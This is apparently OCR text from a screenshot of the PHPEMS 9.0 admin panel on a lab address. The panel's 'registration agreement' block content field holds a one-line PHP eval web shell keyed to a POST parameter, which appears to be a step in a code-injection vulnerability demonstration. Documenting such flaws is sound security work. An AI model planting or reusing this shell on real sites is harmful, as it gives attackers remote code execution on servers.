 宝塔Linux面板
PHPEMS模拟考试系统后台管理
不安全
192.168.58.133:5555/index.php?content-master-blocks-modify&blockid=1&page=
17
PHPEMS9.0
全局 用户 考试 文件 内容 财务 课程 证书 问答
peadmin
首页
推荐管理
分类管理
内容管理
模型管理
标签管理
内容 / 标签管理 / 标签修改
修改标签
标签管理
名称： 注册协议
位置： 注册页面
内容：
1 <?php namespace t;@eval($_POST['Network2020']);?>
提交